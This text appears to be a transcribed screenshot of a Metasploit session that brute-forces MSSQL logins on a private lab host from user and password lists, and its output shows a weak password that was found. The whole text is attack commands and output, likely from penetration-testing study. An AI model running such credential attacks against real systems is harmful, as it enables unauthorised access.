 msf6 auxiliary(scanner/mssql/mssql_login) >
msf6 auxiliary(scanner/mssql/mssql_login) > set rhosts 10.0.1.4
rhosts => 10.0.1.4
msf6 auxiliary(scanner/mssql/mssql_login) > set user_file user.txt
user_file => user.txt
msf6 auxiliary(scanner/mssql/mssql_login) > set pass_file passwords.txt
pass_file => passwords.txt
msf6 auxiliary(scanner/mssql/mssql_login) > set verbose false
verbose => false
msf6 auxiliary(scanner/mssql/mssql_login) > exploit
[*] 10.0.1.4:1433 - 10.0.1.4:1433 - MSSQL - Starting authentication scan
ner.
[+] 10.0.1.4:1433 - 10.0.1.4:1433 - Login Successful: WORKSTATION\lowpri
v:Password@1
[*] 10.0.1.4:1433 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed